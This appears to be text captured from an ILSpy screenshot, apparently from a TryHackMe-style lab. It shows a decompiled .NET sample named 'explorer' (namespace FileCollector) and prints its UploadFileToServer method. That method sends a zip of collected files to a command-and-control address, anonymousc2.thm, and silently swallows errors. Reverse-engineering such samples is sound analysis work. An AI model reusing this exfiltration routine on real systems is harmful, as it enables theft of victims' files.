 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreAp
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.
System.Windows.Forms.Primitives (6.0.2.0, .
System.ObjectModel (6.0.0.0, .NETCoreApp,
System.Runtime.InteropServices (6.0.0.0, .NE
System.Runtime.CompilerServices.Unsafe (6
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
DOS Header
COFF Header
Optional Header
Data Directories
Debug Directory
Tables
String Heap (81)
UserString Heap (25)
Guid Heap (1)
Blob Heap (44)
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
Metadata
References
Resources
{ } -
{ } Microsoft.Reflection
{ } Microsoft.Runtime.Hosting
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.Collections
{ } System.Collections.Concurrent
{ } System.Collections.Generic
UploadFileToServer(string) : void
// explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using System.Net;
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}